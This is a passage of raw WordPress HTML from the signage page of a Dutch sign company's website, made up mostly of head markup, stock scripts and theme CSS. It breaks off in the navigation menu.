

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakermat.nl/gevel-reclameborden/
body_size: 8306
content:
<!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="nl-NL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="nl-NL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bakermat.nl/xmlrpc.php" />
<title>Gevelreclame reclameborden</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Gevelreclame, reclameborden, reclame op gevel, helmond" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gevelreclame &#038; Borden" />
	<meta property="og:description" content="Gevelreclame, reclameborden, reclame op gevel, helmond" />
	<meta property="og:url" content="https://bakermat.nl/gevel-reclameborden/" />
	<meta property="article:published_time" content="2016-06-23" />
	<meta property="article:modified_time" content="2016-08-02" />
	<meta property="og:site_name" content="De Bakermat ProjectReclame" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="De Bakermat ProjectReclame &raquo; feed" href="https://bakermat.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Bakermat ProjectReclame &raquo; reacties feed" href="https://bakermat.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakermat.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakermat.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easingslider-css' href='https://bakermat.nl/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bakermat.nl/wp-content/themes/nisarg/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bakermat.nl/wp-content/themes/nisarg/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='https://bakermat.nl/wp-content/themes/nisarg/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #ed9331;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #ed9331;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #ed9331;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #ed9331;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #ed9331;
	}
	.pagination .current,
	.dark .pagination .current {
		background-color: #ed9331;
		border: 1px solid #ed9331;
	}
	blockquote {
		border-color: #ed9331;
	}
	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #ed9331;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #ed9331;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #ed9331;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #ed9331;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #ed9331;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #ed9331; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #ed9331;
	}

	.entry-header .entry-meta::after{
	    background: #ed9331;
	}

	.fa {
		color: #ed9331;
	}

	.btn-default{
		border-bottom: 1px solid #ed9331;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #ed9331;
	    background-color: #ed9331;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #ed9331;
	    background-color: #ed9331;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #ed9331;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #ed9331;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #ed9331;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus,
	.dark #secondary .widget #recentcomments a:hover,
	.dark #secondary .widget #recentcomments a:focus {
		color: #ed9331;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #ed9331;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #ed9331;  
	}	

	.dark .comment-respond #submit,
	.dark .main-navigation .menu-toggle:hover, 
	.dark .main-navigation .menu-toggle:focus,
	.dark html input[type="button"], 
	.dark input[type="reset"], 
	.dark input[type="submit"] {
		background: #ed9331;
		color: #fff;
	}
	
	.dark a {
		color: #ed9331;
	}

</style>
<link rel='stylesheet' id='nisarg-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CLato%3A400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://bakermat.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakermat.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakermat.nl/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8" id="easingslider-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bakermat.nl/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://bakermat.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakermat.nl/wp-json/wp/v2/pages/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakermat.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://bakermat.nl/gevel-reclameborden/" />
<link rel='shortlink' href='https://bakermat.nl/?p=126' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakermat.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakermat.nl%2Fgevel-reclameborden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakermat.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakermat.nl%2Fgevel-reclameborden%2F&#038;format=xml" />

<style type="text/css">
        .site-header { background: ; }
</style>


	<style type="text/css">
		body,
		button,
		input,
		select,
		textarea {
		    font-family:  'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
		    font-weight: 400;
		    font-style: normal; 
		}
		h1,h2,h3,h4,h5,h6 {
	    	font-family: 'Lato',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    	font-weight: 400;
	    	font-style: normal;
	    }
	    .navbar-brand,
	    #site-navigation.main-navigation ul {
	    	font-family: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    }
	    #site-navigation.main-navigation ul {
	    	font-weight: 400;
	    	font-style: normal;
	    }
	</style>

			<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(https://bakermat.nl/wp-content/uploads/2025/09/cropped-cropped-home-scaled-1.jpg) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 76px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 85px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 182px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 232px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 304px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 324px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 342px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 380px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 456px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 608px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 684px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px 1px 1px 1px); /* IE7 */
				clip: rect(1px, 1px, 1px, 1px);
			}
					.site-title,
			.site-description,
			.dark .site-title,
			.dark .site-description {
				color: #blank;
			}
			.site-title::after{
				background: #blank;
				content:"";
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://bakermat.nl/wp-content/uploads/2016/06/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://bakermat.nl/wp-content/uploads/2016/06/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bakermat.nl/wp-content/uploads/2016/06/favicon.ico" />
<meta name="msapplication-TileImage" content="https://bakermat.nl/wp-content/uploads/2016/06/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			.single_add_to_cart_button, .checkout-button, #place_order, .add_to_cart_button, .wc-forward {background:rgba(237, 147, 49, 1)!important; color: whitesmoke!important;}

.single_add_to_cart_button:hover, .checkout-button:hover, #place_order:hover, .add_to_cart_button:hover, .wc-forward:hover {background:rgba(237, 147, 49, 0.7)!important;}		</style>
		</head>
<body data-ocssl='1' class="page-template-default page page-id-126 custom-background wp-embed-responsive light">
<div id="page" class="hfeed site">
<header id="masthead"   role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://bakermat.nl/">De Bakermat ProjectReclame</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-main" class="primary-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://bakermat.nl/">Home</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#">Campings &#038; Recreatieparken</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://bakermat.nl/plattegrondkasten/">Plattegronden &#038; Kasten</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://bakermat.nl/bewegwijzering/">Bewegwijzering</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-120"><a href="#">Belettering &#038; Reclame</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://bakermat.nl/autobelettering/">Autobelettering &#038; Belettering</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-126 current_page_item menu-item-127"><a href="https://bakermat.nl/gevel-reclameborden/" aria-current="page">Gevelreclame &#038; Borden</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://bakermat.nl/vlaggen-spandoeken/">Vlaggen &#038; Spandoeken</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#">Vormgeving &#038; Drukwerk</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://bakermat.nl/print-drukwerk/">Print &#038; Drukwerk</a></li>
